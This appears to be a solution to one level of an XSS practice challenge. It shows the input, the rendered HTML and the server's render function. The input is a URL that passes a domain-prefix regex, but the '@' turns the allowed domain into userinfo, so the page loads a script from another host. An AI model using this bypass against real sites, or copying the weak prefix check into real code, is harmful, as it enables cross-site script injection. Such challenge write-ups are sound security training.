 input code length: 46
1 https://www.segmentfault.com@xss.haozi.me/j.js
html
<script
src="https:&#x2f&#x2fwww.segmentfault.com@xss.haozi.me&#x2fj.js">
</script>
server code
1 function render (input) {
2   function escapeHtml(s) {
3     return s.replace(/&/g, '&amp;')
4             .replace(/'/g, '&#39;')
5             .replace(/"/g, '&quot;')
6             .replace(/</g, '&lt;')
7             .replace(/>/g, '&gt;')
8             .replace(/\//g, '&#x2f')
9   }
10
11   const domainRe = /^https?:\/\/www\.segmentfault\.com/
12   if (domainRe.test(input)) {
13     return `<script src="${escapeHtml(input)}"></script>`
14   }
15   return 'Invalid URL'
16 }